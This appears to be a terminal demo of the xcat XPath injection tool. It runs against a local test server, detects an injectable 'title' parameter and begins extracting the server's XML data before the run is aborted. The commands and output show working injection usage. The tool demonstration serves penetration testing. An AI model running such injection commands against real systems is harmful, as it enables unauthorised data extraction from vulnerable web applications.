 tom@ubuntu:~$ xcat --method=GET http://localhost:8080 title=Foundation title "1 results found" test_injection
Testing parameter title:
FunctionCallInjection:          /lib/something[function(?)]
        - DocFeature
        - XPath2
        - CodepointSearch
        - EfficientSubstringSearch
tom@ubuntu:~$ xcat --method=GET http://localhost:8080 title=Foundation title "1 results found" run retrieve
Injecting using FunctionCall
Detecting features...
Supported features: XPath 2, String to codepoints, Read local XML files, Substring search speedup
Retrieving /*[1]
<?xml version="1.0" encoding="utf-8"?>
<library>
        <rentals>
                <books>
                        <!-- A comment -->
                        <book>
^C
Aborted!
tom@ubuntu:~$ xcat --method=GET http://localhost:8080 title=Foundation title "1 results found" run retriev